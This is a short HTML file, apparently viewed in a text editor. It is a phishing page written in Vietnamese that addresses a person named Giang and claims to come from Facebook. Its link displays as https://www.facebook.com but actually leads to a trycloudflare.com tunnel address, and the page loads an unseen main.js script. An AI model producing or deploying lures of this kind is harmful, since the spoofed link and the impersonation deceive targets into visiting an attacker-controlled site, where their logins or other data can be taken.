 ~/giang/web.html - Mousepad
File Edit Search View Document Help
1 <html lang="en">
2 <head>
3 <meta charset="UTF-8">
4 <meta http-equiv="X-UA-Compatible" content="IE=edge">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>Document</title>
7 </head>
8 <body>
9 <h1>Chao Giang, toi ben Facebook va toi can ban an vao day </h1>
10 <h1>Hay nhan vao link nay <a href="https://skirts-identifying-pacific-
batch.trycloudflare.com"> https://www.facebook.com</h1>
11 <script src="./main.js"></script>
12 </body>
13 </html>
14